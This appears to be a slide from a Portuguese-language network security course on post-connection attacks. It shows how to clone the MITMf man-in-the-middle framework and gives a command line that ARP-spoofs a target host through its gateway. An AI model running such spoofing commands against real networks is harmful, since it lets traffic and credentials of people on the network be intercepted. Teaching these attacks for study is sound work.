

# Ataques de pós-conexão à rede
MITMf – Man in the Middle Framework
Clone o projeto na pasta que desejar:
git clone https://github.com/byt3bl33d3r/MITMf.git

Instruções de como instalar:
https://github.com/byt3bl33d3r/MITMf/wiki/Installation
Dentro da pasta do MITMf use o comando:
python mitmf.py -i eth0 --arp --spoof --gateway 10.0.0.1 --target 10.0.0.2